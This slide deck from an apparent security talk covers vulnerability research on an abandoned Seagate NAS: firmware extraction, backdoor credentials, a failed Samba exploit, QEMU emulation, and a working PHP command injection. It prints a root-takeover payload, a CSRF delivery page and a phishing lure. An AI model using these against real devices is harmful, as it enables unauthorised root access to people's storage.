# VENDOR ABANDONED

Finding vulnerabilities in consumer devices

#### @WillShowalter

- Graduate student at Mississippi State
- Undergrad at University of Alaska Fairbanks
- Worked in Sys/Network Administration
- CTFs, CCDC

# THIS TALK

Finding and exploiting vulnerabilities in your own devices

#### Outline

Targets

- Information gathering
- Low hanging fruit
- Finding vulnerabilities
- Device emulation
- Exploiting

# TARGETS

### Types of targets

- Home cameras
- Network storage
- Weather stations
- Internet of Things\*









#### My target – Seagate NS440 NAS

- Last updated8/2012
- Patched a number of backdoors
- Supported ended
   when Business
   NAS introduced



# INFORMATION GATHERING

(do your research)

#### What is already known?

- Hajo Noerenberg ~2011/2012
- Gave us: backdoors, how to image/modify filesystem
- Moritz Rosenthal ~2015 (Frankfurt CCC)
- Primarily replacing firmware, not hacking

#### Firmware deobfuscation

- ~ \$ export FW="sg2000-2000.0631.img"
- ~ \$ dd bs=5120 if=\$FW of=\$FW.tgz skip=15 seek=0 count=1
- ~ \$ dd bs=5120 if=\$FW of=\$FW.tgz skip=1 seek=1 count=14
- ~ \$ dd bs=5120 if=\$FW of=\$FW.tgz skip=0 seek=15 count=1
- ~ \$ dd bs=5120 if=\$FW of=\$FW.tgz skip=16 seek=16
- ~ \$ tar tvzf \$FW.tgz
- Full original filesystem
- Differential patches

#### Specs

- Marvell Kirkwood 88F6281 / Feroceon 88FR131
- ARMv5TE chipset
- Kernel 2.6.31.8, ARMEL binaries
- Web interface built by

\* @author Wiley Li <wileyli@wistron.com.tw> \*
 @copyright Copyright (c) 2004 Wistron Corporation.
 Samba 3.0.34, PHP 4.4.9

# What types of services are running?

- SMB
- HTTP
- NFS, FTP, RPC, MT-DAAP\*
- iTunes Media Server, AFP, Acronis Backup, Media Server\*

#### 

| 169.254.86.233 |  |
|----------------|--|
| 109.254.00.255 |  |

C

| Seagate (C) Welcome admin   Help   Logo                                                                                                    |                      |        |                               |         |        |       |  |  |
|----------------------------------------------------------------------------------------------------|----------------------|--------|-------------------------------|---------|--------|-------|--|--|
|                                                                                                    |                      | SYSTEM | NETWORK                       | STORAGE | ACCESS | MEDIA |  |  |
| System                                                                                                    | System Status        |        |                               |         |        |       |  |  |
| Sustem Status                                                                                                    | System Information   |        |                               |         |        |       |  |  |
| System Status<br>General Setup<br>Email Setup<br>Admin Password<br>Firmware Update<br>Advanced<br>S.M.A.R.T. Manager<br>UPS Manager<br>Backup Client License<br>Shut Down / Reboot | Device Name          | NAS    | 400                           |         |        |       |  |  |
|                                                                                                    | Serial Number        | 2GG    | i1041J                        |         |        |       |  |  |
|                                                                                                    | Firmware Version     |        | ).1411<br>on Wed, 01 Aug 2012 | !       |        |       |  |  |
|                                                                                                    | Date & Time          | Sun,   | 01 Nov 2015 16:18:43          | 3       |        |       |  |  |
|                                                                                                    | System Uptime        | 1 da   | ys, 17:53                     |         |        |       |  |  |
|                                                                                                    | Temperature          | 40 °C  | C / 104 °F                    |         |        |       |  |  |
|                                                                                                    | LAN 1 IP Address     | 169.   | 254.86.233                    |         |        |       |  |  |
|                                                                                                    | LAN 2 IP Address     | Disc   | onnected                      |         |        |       |  |  |
|                                                                                                    | DataVolume Usage     |        | 0%                            |         |        |       |  |  |
|                                                                                                    | DataVolume RAID Type | Spar   | n                             |         |        |       |  |  |
|                                                                                                    |                      |        |                               |         |        |       |  |  |



#### BLACK**ARMOR**"

# LOW HANGING FRUIT

# Those backdoors I mentioned...

■ They're all gone now =(

#### /d41d8cd98f00b204e9800998ecf8427e.php

- /admin/sxmJEWAB/SXMjewab.php
  - root/atsahs

#### Connect it up to Burp Suite

- No SSL (by default)
- Basic cookie with PHP session ID
- Privileges tracked server side

ARP spoof/MiTM attacks

#### **Cross Site Scripting potential**

- Nikto potential XSS
- Open >"<script> tags revealed PHP source
- Complete <script> tags rendered empty

# FINDING VULNERABILTIES

#### Methodologies

- Vulnerabilty scanners
- CVEs / Public exploits
- Source Code analysis
- Reverse Engineering

#### **Vulerability Scanners**

 Good starting point – identifies services running and potential starting points

Unlikely to hand you a working exploit

#### **CVEs & Public Exploits**

- Samba 3.0.34 has four remote-code execution CVEs, ranging from 7.5 to 10.0
- Rapid7 has x86 exploits for 2 of them

#### Source Code Analysis

#### Extract firmware from patches

- Static analysis tools:
- RIPS static PHP source code analysis
   Finds XSS, Code Injection, Command Injection...
- Finding the vulnerabilities described in the CVEs Find function names, data objects, etc

# WALKING THROUGH MY ATTEMPT TO EXPLOIT SAMBA

#### **Getting Started**

- Ruled out <u>CVE-2012-1182</u>, <u>CVE-2010-2063</u>, & <u>CVE-2013-4408</u>
- Rapid7 exploit notes mentioned 3.0.X isn't exploitable in first two CVEs.
- Latter requires the attacker be a remote domain controller

#### dom\_sid object

|                                       | 📄 smb.h                                                                 |                   | U           | JNREGISTERED |  |
|---------------------------------------|-------------------------------------------------------------------------|-------------------|-------------|--------------|--|
| < ► sn                                | nb.h *                                                                  |                   |             | •            |  |
| 288                                   | <pre>typedef struct dom_sid {</pre>                                     |                   |             |              |  |
| 289                                   | uint8 sid_rev_num;                                                      | /**< SID revision | number */   |              |  |
| 290                                   | uint8 num_auths;                                                        | /**< Number of su | b-authoriti | ies */       |  |
| 291                                   | <pre>uint8 id_auth[6];</pre>                                            | /**< Identifier A | uthority */ | /            |  |
| 292                                   | /*                                                                      |                   |             |              |  |
| 293                                   | <pre>* Pointer to sub-authoritie</pre>                                  | S.                |             |              |  |
| 294                                   | *                                                                       |                   |             |              |  |
| 295                                   | 295 * @note The values in these uint32's are in *native* byteorder, not |                   |             |              |  |
| 296 * neccessarily little-endian JRA. |                                                                         |                   |             |              |  |
| 297                                   | */                                                                      |                   |             |              |  |
| 298 uint32 sub_auths[MAXSUBAUTHS];    |                                                                         |                   |             |              |  |
| 299                                   |                                                                         |                   |             |              |  |
| Line 288, Co                          | lumn 1                                                                  |                   | Tab Size: 4 | C++          |  |

## CVE-2010-3069

|                | 📄 util_sid.c                                                                           |             | UNREGISTERED               |  |  |  |
|----------------|----------------------------------------------------------------------------------------|-------------|----------------------------|--|--|--|
| <b>▲ ►</b> _ τ | util_sid.c *                                                                           |             | ▼                          |  |  |  |
| 393            | /*************************************                                                 |             | <**********<br><*********/ |  |  |  |
|                |                                                                                        |             |                            |  |  |  |
|                | {                                                                                      |             |                            |  |  |  |
| 398            | int i;                                                                                 |             |                            |  |  |  |
| 399            | <b>if</b> (len < 8)                                                                    |             |                            |  |  |  |
| 400            | return False;                                                                          |             |                            |  |  |  |
| 401            |                                                                                        |             |                            |  |  |  |
| 402            | ZERO_STRUCTP(sid);                                                                     |             |                            |  |  |  |
| 403            | and which may now $CV(A)$ (induction $C$ ).                                            |             |                            |  |  |  |
| 404            | <pre>sid-&gt;sid_rev_num = CVAL(inbuf, 0);</pre>                                       |             |                            |  |  |  |
| 405            | <pre>sid-&gt;num_auths = CVAL(inbuf, 1); memory(sid sid outh inbuf(2, 6))</pre>        |             |                            |  |  |  |
| 406<br>407     | <pre>memcpy(sid-&gt;id_auth, inbuf+2, 6); if (lop &lt; 8 + sid &gt; num outbox4)</pre> |             |                            |  |  |  |
| 407<br>408     | <pre>if (len &lt; 8 + sid-&gt;num_auths*4)     return False;</pre>                     |             |                            |  |  |  |
| 400            | for (i=0;i <sid->num_auths;i++)</sid->                                                 |             |                            |  |  |  |
| 409            | sid->sub_auths[i] = IVAL(inbuf, 8+i*4);                                                |             |                            |  |  |  |
| 411            | return True;                                                                           |             |                            |  |  |  |
| 412            | }                                                                                      |             |                            |  |  |  |
| Line 413, C    | olumn 1                                                                                | Tab Size: 4 | C++                        |  |  |  |

#### Where is sid\_parse called?

#### NT\_TRANSACT\_IOCTL sub-functions

- NT\_TRANSACT\_QUERY\_QUOTA
- FSCTL\_FIND\_FILES\_BY\_SID
- Query needs NTFS \$QUOTA file
- No NTFS quotas on NAS

### Final samba target: FSCTL\_FIND\_FILES\_BY\_SID

- Needed test environment to try to exploit, rather than just the live NAS
- No debug tools, limited binaries

## DEVICE EMULATION

#### Tools:

- Qemu for ARMv5 architecture
- Crosstool-ng for compiling for ARM

### Qemu

- Tool for emulating other architectures x86, PowerPC, SPARC, ARM, MIPS, etc.
- Choose your architecture, machine, & CPU.
- No BIOS for ARM

# How to install Linux with no BIOS?

- Bootstrapping with kernel & ram image to load debian net-installer
- Debian 5/6 ~same kernel, libc version as NAS
- Debian <7 != armel binaries in repo</p>
- Find someone else's ARM 6 image, or find a physical device to make your own image.

#### QEMU arm command

qemu-system-arm \
 -M versatilepb \
 -kernel vmlinuz-2.6.32-5-versatile \
 -initrd initrd.img-2.6.32-5-versatile \
 -hda debian\_squeeze\_armel\_standard.qcow2 \
 -net nic -net tap,ifname=tap0,script=no \
 -append "root=/dev/sda1"

# Moving binaries between hosts

- Figure out what libraries are dynamically linked, which other binaries are used
- Compile for x86, read "make install" output
- readelf
- LIBC need to be close, match approx. kernel
- Add libraries to LD\_LIBRARIES\_PATH

## Zero visibility – need debugger

- Debugging qemu directly
- Cross compiling can be a nightmare
- Canadian Cross Compile (aka, compiler cross compiling)
- Crosstool-ng

# EXPLOITATION

### **Exploiting Samba**

- Need to make SMB connection first.
- Metasploit has modules for doing this
- Decided to use pysmb library
- Didn't have get\_files\_by\_sid written

### **Exploiting Samba**

- Single stepping gdb
- Exiting before the function call
- Additional bounds check I missed initially
- Maximum overflow of 8 bytes

No exploit for the Samba configuration on the NS440.

## BACK TO THE DRAWING BOARD

#### PHP – nature's vulnerability

- RIPS found ~1500 potential vulnerabilities
- ~1100 XSS
- ~80 Command Injection

#### Web Vulnerabilties

- PHP System & Exec calls
- Web administration pages tend to call binaries
- User input directly into a bash command
- Web processes run as root

|                                                                                         |                                                                                                    | 169.254.86.233                 |             | Ê 0 +               |
|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|-------------|---------------------|
| Seagate 🔘                                                                               |                                                                                                    |                                | Welcome ad  | min   Help   Logout |
|                                                                                         |                                                                                                    | SYSTEM NETWORK                 | STORAGE ACC | ESS MEDIA           |
| <b>Network</b><br>LAN<br>Services<br>Workgroup<br><b>Dynamic DNS</b><br>Printer Manager | Dynamic DNS<br>Status:Disable<br>DDNS Client Setting<br>DNS server<br>Type your domain name (URL)<br>Type your username<br>Type your password | http://www.dyndns.com          |             |                     |
|                                                                                         | Make sure to enable UPnP                                                                                                    | Submit when using Dynamic DNS. |             |                     |
|                                                                                         |                                                                                                    |                                | BLACK       | ARMOR               |

|                    | network_ddns_manage.php                                                                      |                                      | UNREGISTERED |
|--------------------|----------------------------------------------------------------------------------------------|--------------------------------------|--------------|
| <b>&lt; &gt;</b> / | network_ddns_manage.php •                                                                    |                                      | •            |
| 28                 | }                                                                                            |                                      |              |
| 29                 | else {                                                                                       |                                      |              |
| 30                 | <pre>if (\$_POST["ddns"]=="dyndns"){</pre>                                                   |                                      | 0            |
| 31                 | <pre>\$fd = fopen("/etc/ddns_setting", "w+");</pre>                                          |                                      |              |
| 32                 | <pre>fwrite(\$fd, \$_POST["username"].":".\$_POST["passwor     .\$_POST["ddns"]."\n");</pre> | d"] <b>.":".</b> \$_POS <sup>-</sup> | ["url"].":"  |
| 33                 | <pre>fclose(\$fd);</pre>                                                                     |                                      |              |
| 34                 | <pre>system('inadyn -u '.\$_POST["username"].' -p '.\$_PO</pre>                              | ST["password"]                       | •' -a '•\$_  |
| 35                 | <pre>sleep(3);</pre>                                                                         |                                      |              |
| 36                 | <pre>system('/bin/grep "successfully" /tmp/ddns_res &gt;/d</pre>                             | ev/null 2>&1'                        | , \$rtnval); |
| 37                 | <u>}</u>                                                                                     |                                      |              |
| 38                 |                                                                                              |                                      |              |
| Line 34, 0         | Column 1                                                                                     | Tab Size: 4                          | PHP          |

|                    | network_ddns_manage.php                                                                      |                          | UNREGISTERED |
|--------------------|----------------------------------------------------------------------------------------------|--------------------------|--------------|
| <b>&lt; &gt;</b> / | network_ddns_manage.php •                                                                    |                          | •            |
| 28                 | }                                                                                            |                          |              |
| 29                 | else {                                                                                       |                          |              |
| 30                 | <pre>if (\$_POST["ddns"]=="dyndns"){</pre>                                                   |                          | 0            |
| 31                 | <pre>\$fd = fopen("/etc/ddns_setting", "w+");</pre>                                          |                          |              |
| 32                 | <pre>fwrite(\$fd, \$_POST["username"].":".\$_POST["passwor     .\$_POST["ddns"]."\n");</pre> | 'd"] <b>.":".</b> \$_POS | T["url"].":" |
| 33                 | <pre>fclose(\$fd);</pre>                                                                     |                          |              |
| 34                 | <pre>system('inadyn _u '.\$_POST["username"].' _p '.\$_PO</pre>                              | ST["password"            | ].'a-'.\$_   |
|                    | <pre>POST["url"].' &gt;/tmp/ddns_res &amp;');</pre>                                          |                          |              |
| 35                 | <pre>sleep(3);</pre>                                                                         |                          |              |
| 36                 | <pre>system('/bin/grep "successfully" /tmp/ddns_res &gt;/d</pre>                             | ev/null 2>&1'            | , \$rtnval); |
| 37                 | }                                                                                            |                          |              |
| 38                 |                                                                                              |                          |              |
| 108 chara          | acters selected                                                                              | Tab Size: 4              | РНР          |

|                                                    |                                                                 | 169.254.86.233 |                                                                     | 169.254.86.233 |                |              |  |
|----------------------------------------------------|-----------------------------------------------------------------|----------------|---------------------------------------------------------------------|----------------|----------------|--------------|--|
| Seagate 🔘                                          |                                                                 |                |                                                                     | Wel            | come admin   H | elp   Logout |  |
|                                                    |                                                                 | SYSTEM         | NETWORK                                                             | STORAGE        | ACCESS         | MEDIA        |  |
| Network<br>LAN<br>Services                         | Dynamic DNS<br>Status:Disable<br>DDNS Client Setting            |                |                                                                     |                |                |              |  |
| Workgroup<br><b>Dynamic DNS</b><br>Printer Manager | DNS server<br>Type your domain name (URL)<br>Type your username | http(s         | o://www.dyndns.com 📀<br>5)://test.com<br>h /DataVolume/Public/test; |                |                |              |  |
|                                                    | Type your password                                              | ••••           |                                                                     |                |                |              |  |
|                                                    | Make sure to enable UPnP                                        | _              | bmit<br>Dynamic DNS.                                                |                |                |              |  |
|                                                    |                                                                 |                |                                                                     |                |                |              |  |
|                                                    |                                                                 |                |                                                                     |                |                |              |  |
|                                                    |                                                                 |                |                                                                     | BLA            | CKAR           | MOR          |  |



Û

C

Sun Nov 1 18:04:45 2015: W:LANG: Cannot open language file. Will use english defaults, or default override (--lang file ...) Sun Nov 1 18:04:45 2015: W:GETCMD: Missing option value at position 3 ('-u') INADYN-MT Help INADYN-MT is a dynamic DNS client. That is, it maintains the IP address of a host name. It periodically checks whether the IP address of the current machine (the external visible IP address of the machine that runs INADYN) has changed. If yes it performs an update in the dynamic dns server. Typical usage: -for dyndns.org system: inadyn-mt -u username -p password -a my.registrated.name -for freedns.afraid.org: inadyn-mt --dyndns system default@freedns.afraid.org -a my.registrated.name,hash -a anothername, hash2 'hash' is extracted from the grab url batch file that is downloaded from freedns.afraid.org Parameters: '--help': help '--' username': your membername/ hash '-u': your membername / hash '--password': your password. Optional. '-p': your password '--alias': alias host name, this option can appear multiple times. '-a': alias host name, this option can appear multiple times. '--debug': debug level 0..7; higher number, more log debug messages. '-d': debug level 0..7; higher number, more log debug messages. '--input file': the file containing [further] inadyn options. The default config file, '/etc/inadyn.conf' is used if inadyn is called without any cmd line options. Input file options are inserted at point of this option's appearance. '--ip server name': - local IP is detected by parsing the response after returned by this server and URL. The first IP in found in http response is considered 'my IP'. Default value: 'checkip.dyndns.org / '--dyndns\_server\_name': [[:port]] The server that receives the update DNS request. Allows the use of unknown DNS services that accept HTTP updates. If no proxy is wanted, then it is enough to set the dyndns system. The default servers will be taken. '--dyndns server url': full URL relative to DynDNS server root. Ex: /some script.php?hostname= '--dyndns system': [NAME] - optional DYNDNS service type. SHOULD be one of the following: -For dyndns.org: dyndns.org OR statdns@dyndns.org OR customdns@dyndns.org. -For freedns.afraid.org: default@freedns.afraid.org -For zoneedit.com: default@zoneedit.com -For no-ip.com: default@noip.com -For easydns.com: default@easydns.com -For 3322.org: dyndns@3322.org -For generic: custom@http svr basic auth DEFAULT value is intended for default service at dyndns.org (most users): dyndns@dyndns.org '--proxy server': [NAME[:port]] - the http proxy server name and port. Default is none. '--update period': how often the IP is checked. The period is in [ms]. Default is about 1 min. Max is 10 days '--update period sec': how often the IP is checked. The period is in [sec]. Default is about 1 min. Max is 10 days '--forced update period': how often the IP is updated even if it is not changed. [in sec] '--log file': log file path abd name '--background': run in background. output to log file or to syslog '--verbose': set dbg level. 0 to 5 '--iterations': set the number of DNS updates. Default is 0, which means infinity. '--syslog': force logging to syslog . (e.g. /var/log/messages). Works on \*\*NIX systems only. '--change persona': after init switch to a new user/group. Parameters: to change to. Works on \*\*NIX systems only. '--version': print the version number '--exec': external command to exec after an IP update. Include the full path. '--cache dir': cache directory name. (e.g. /tmp/ddns). Defaults to /tmp on \*\*NIX systems. '--wildcard': enable domain wildcarding for dyndns.org, 3322.org, or easydns.com. '--retries': network comm retry attempts. 0 to 100, default 0 '--retry interval': network comm miliseconds retry interval. 0 to 30,000, default 1,000 '--lang file': language file path, and file name. defaults to either ../inadyn-mt/lang/en.lng, or /etc/inadyn-mt/en.lng sh: -p: not found killall: inadyn: no process killed cat: /etc/ddns setting: No such file or directory cat: /etc/ddns setting: No such file or directory Sun Nov 1 18:04:45 2015: W:MAIN: Main: Error 'RC CMD PARSER INVALID OPTION ARGUMENT' (0x51).

| Seagate 🔘                                   |                                        |                |         | Welc    | come admin   I | Help   Logout |
|---------------------------------------------|----------------------------------------|----------------|---------|---------|----------------|---------------|
|                                             |                                        | SYSTEM         | NETWORK | STORAGE | ACCESS         | MEDIA         |
| Network                                     | Dynamic DNS                            |                |         |         |                |               |
| LAN<br>Services<br>Workgroup<br>Dynamic DNS | Can't connect to Dyn<br>Status:Disable | namic DNS serv | rer     |         |                |               |

# My preferred DYNDNS username

Username field:

passwd -d root;echo -e \"1234567890\" | \
(passwd --stdin root); echo \"ssh stream tcp \
nowait root /usr/sbin/dropbear dropbear -i\" \
>> /etc/inetd.conf; /etc/init.d/S60inetd restart;

# How can I exploit this without logging in myself?

- Social engineering a user to login
- Static HTML page with iframe
- Send POST with JS

| ● ● ●                                                                                                    | NREGISTERED |
|----------------------------------------------------------------------------------------------------|-------------|
| network_ddns_manage.php • inject.html ×                                                                                                    | •           |
| 1 html                                                                                                    |             |
| 2 <html></html>                                                                                                    |             |
| <pre>3 <body> 4 &lt; iframe src="http://169.254.86.233" height="100%" id="iframe1" onload="loadDocAdmin()"&gt;</body></pre>                                                                                                    | ramos       |
| 5 <style></td><td></td></tr><tr><td><pre>6 body, html { width:100%; height:100%; overflow:hidden; }</pre></td><td></td></tr><tr><td><pre>7 iframe { width:100%; height:100%; border:none; }</pre></td><td></td></tr><tr><td>8 </style>                                                                                                    |             |
| 9 <script></td><td></td></tr><tr><td>10 function loadDocAdmin() {</td><td></td></tr><tr><td>11 var xhttp = new XMLHttpRequest();</td><td></td></tr><tr><td><pre>12 xhttp.onreadystatechange = function() { 13 if (xhttp.readyState == 4 && xhttp.status == 200) {</pre></td><td></td></tr><tr><td>14 document.getElementById("demo").innerHTML = xhttp.responseText;</td><td></td></tr><tr><td>15 }</td><td></td></tr><tr><td>16 }</td><td></td></tr><tr><td>17 xhttp.open("POST", "http://169.254.86.233/admin/network_ddns_manage.php?lang=en&gi=n0035&</td><td>fbt=20"</td></tr><tr><td>, true);</td><td></td></tr><tr><td>18 xhttp.withCredentials = true;</td><td></td></tr><tr><td><pre>19 xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");<br>20 command = encodeURIComponent("passwd -d root;echo -e \"1234567890\"   (passwdstdin roo</pre></td><td>+)•" •</td></tr><tr><td>21 "echo \"ssh stream tcp nowait root /usr/sbin/dropbear dropbear -i\" >> /etc/inetd.conf;</td><td>···</td></tr><tr><td><pre>22 "/etc/init.d/S60inetd restart;")</pre></td><td></td></tr><tr><td><pre>23 xhttp.send("ddns=dyndns&url=bob&username=bob&password=%3B"+ command + "&btn=Submit");</pre></td><td></td></tr><tr><td>24 }</td><td></td></tr><tr><td>25 </script> |             |
| 26                                                                                                    |             |
| 27                                                                                                    |             |
| Line 9, Column 11 Spaces: 2                                                                                                    | РНР         |

#### How to run?

- Steal PHP session ID with ARPpoisoning/MiTM
- Email the user: "I included a doc from the NAS so it makes you login before you can view it"

#### Benefits of this attack

- Admin can add themselves to any share visible
- Root can rootkit the entire device, invisibly access or modify anything.

#### Inspirations

Borrowing a bit from
 A Bug Hunter's Diary
 by Tobias Klein



#### Questions?

#### @WillShowalter

#### williamshowalter@gmail.com